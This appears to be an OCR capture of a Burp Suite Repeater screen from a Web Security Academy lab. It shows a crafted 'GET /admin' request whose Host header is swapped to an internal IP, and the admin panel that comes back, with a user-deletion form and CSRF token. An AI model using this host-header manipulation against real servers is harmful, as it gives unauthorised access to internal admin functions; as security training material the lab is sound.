 JSON Web Tokens
Group 1 2 < 6 × 7 × +
Send group (single connection) Cancel < > Target: https://0a1e007e04e03d3084ee135700e30027.h1-web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: session=Kdr0Z0bMhkstO4Ipfo087NgG1RCGyMm3; _lab=
48%7cMC4CFQCVYrDRgTS61tlDW7Nrm9%2bDhQ%2brAQIVAImqAm4G4eor4%2f9d4ME%2ftm
A2%2f4RDBQwklzasEzSiQUDhwxpSI2UusqhkhxK770vFA%2bI6S4YnoW3jRMgu%2bjcBzXM
GTYcPmmu9OK5UJX82RbGcgD7Inh4IJOLdO7KI2sM9gSRWPJ7WGMSYMZNZ5w%3d%3d
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1e007e04e03d3084ee135700e30027.h1-web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <form style='margin-top: 1em' class='login-form' action='
/admin/delete' method='POST'>
85 <input required type="hidden" name="csrf" value="
zR7AThTLhAURu81kiiOcFQqw3INAC7RU">
86 <label>
Username
</label>
87 <input required type='text' name='username'>
88 <button class='button' type='submit'>
Delete user
</button>
89 </form>
90 </div>
91 </section>
92 <div class="footer-wrapper">
93 </div>
94 </div>
95 </body>
96 </html>
97
csrf 1/1 match
Inspector
Notes
Done
6,320 bytes | 185 mi